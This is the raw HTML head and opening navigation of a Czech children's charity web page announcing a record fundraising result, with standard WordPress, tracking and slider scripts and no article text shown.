

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/
body_size: 12109
content:
<!DOCTYPE html>

<html xmlns="https://www.w3.org/1999/xhtml" lang="cs">
<!-- BEGIN head -->
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="author" content="KNOWLIMITS Group - www.knowlimits.cz">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Title -->
	<title>Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony! - Pomozte dětem Pomozte dětem</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony! - Pomozte dětem" />
	<meta property="og:description" content="Vlna pomoci přinesla rekordní výtěžek Peříčkového týdne. Děkujeme všem, kteří se zapojili!" />
	<meta property="og:url" content="https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/" />
	<meta property="og:site_name" content="Pomozte dětem" />
	<meta property="article:published_time" content="2024-04-16T14:45:40+00:00" />
	<meta property="article:modified_time" content="2024-04-19T12:32:25+00:00" />
	<meta property="og:image" content="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137-1024x683.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natálie Ambrožová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Natálie Ambrožová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/","url":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/","name":"Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony! - Pomozte dětem","isPartOf":{"@id":"https://www.pomoztedetem.cz/#website"},"primaryImageOfPage":{"@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/#primaryimage"},"image":{"@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/#primaryimage"},"thumbnailUrl":"https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137.jpg","datePublished":"2024-04-16T14:45:40+00:00","dateModified":"2024-04-19T12:32:25+00:00","author":{"@id":"https://www.pomoztedetem.cz/#/schema/person/b834b31c18e9fca61d9f4a0473144834"},"breadcrumb":{"@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/#primaryimage","url":"https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137.jpg","contentUrl":"https://www.pomoztedetem.cz/wp-content/uploads/2024/04/IMG_7137.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.pomoztedetem.cz/"},{"@type":"ListItem","position":2,"name":"Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!"}]},{"@type":"WebSite","@id":"https://www.pomoztedetem.cz/#website","url":"https://www.pomoztedetem.cz/","name":"Pomozte dětem","description":"Nadace rozvoje občanské společnosti - Pomozte dětem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pomoztedetem.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.pomoztedetem.cz/#/schema/person/b834b31c18e9fca61d9f4a0473144834","name":"Natálie Ambrožová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.pomoztedetem.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b19f346ca38f1b2fff12293dd43d202871c8facb4c08e75d0002de14c14a4a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b19f346ca38f1b2fff12293dd43d202871c8facb4c08e75d0002de14c14a4a6?s=96&d=mm&r=g","caption":"Natálie Ambrožová"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pomozte dětem &raquo; RSS komentářů pro Pomoc lehká jako pírko vynesla neuvěřitelné 4 miliony!" href="https://www.pomoztedetem.cz/pomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pomoztedetem.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pomoztedetem.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pomoztedetem.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/download.css?ver=1758011566' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_wp-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style_wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1102933654' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pomoztedetem.cz/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pomoztedetem.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pomoztedetem.cz/wp-json/wp/v2/posts/18229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomoztedetem.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pomoztedetem.cz/?p=18229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpomoc-lehka-jako-pirko-vynesla-neuveritelne-4-miliony%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/css/splide.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/js/splide.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide-extension-auto-scroll@latest/dist/js/splide-extension-auto-scroll.min.js"></script>


	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5S27N9TD');
	</script>
	<!-- End Google Tag Manager -->

	

</head>

<body class="wp-singular post-template-default single single-post postid-18229 single-format-standard wp-theme-pomoztedetem" >


	<header>
		<div class="container top_part">
			<div class="row">
				<div class="col-md-3 logo">
					<a href="https://www.pomoztedetem.cz">
						<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/pirko.png" alt="Pomozte dětem">
					</a>
				</div>

				<div class="col-md-6 cont desktop_576">
					<h1>Pomozte dětem</h1>
<p><em><strong>Měníme dětské příběhy již 25 let</strong></em></p>
				</div>

				<div class="col-md-3 search">
					<form role="search" method="get" class="search-form" action="https://www.pomoztedetem.cz/">
					    <label>
					        <input type="search" class="search-field"
					            placeholder="hledej…"
					            value="" name="s"
					            title="Vyhledávání" />
					    </label>
					    <input type="submit" class="search-submit" value="" />
					</form>
					<img class="desktop_576" src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/header_img.png" alt="">
				</div>
				<div class="kure_img mobile_576">
					<img class="" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg" alt="kure">
					<span>Pomozte<br/> dětem</span>
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default" id="main_menu">
			<div class="container">
				<div class="social_net">
											<ul>
														<li><a title="Odkaz do nového okna - Facebook" href="https://www.facebook.com/pomoztedetem/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - YouTube" href="https://www.youtube.com/c/PomoztedetemCz1" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Instagram" href="https://www.instagram.com/pomoztedetem/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
															<li><a title="Formulář pro příhlášení k odběru novinek" href="https://www.pomoztedetem.cz/prihlaseni-k-odberu-novinek/" target=""><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Linkedin" href="https://www.linkedin.com/showcase/pomozte-d%C4%9Btem/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
													</ul>
					
				</div>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse_navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div id="collapse_navbar" class="collapse navbar-collapse"><ul id="menu-hlavni-menu" class="nav"><li id="menu-item-19483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19483"><a title="Pomozte dětem o Vánocích" href="https://www.pomoztedetem.cz/pomozte-detem-o-vanocich/">Pomozte dětem o Vánocích</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 dropdown"><a title="Pomozte dětem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pomozte dětem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a title="Chci darovat" href="https://www.pomoztedetem.cz/chci-darovat/">Chci darovat</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19403"><a title="Dárcovská SMS" href="https://www.pomoztedetem.cz/darcovska-sms/">Dárcovská SMS</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a title="Jak pomáháme" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/">Jak pomáháme</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
	<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a title="Pravidelná pomoc – Klub přátel Kuřete" href="https://www.pomoztedetem.cz/pravidelna-pomoc-s-kuretem/">Pravidelná pomoc – Klub přátel Kuřete</a></li>
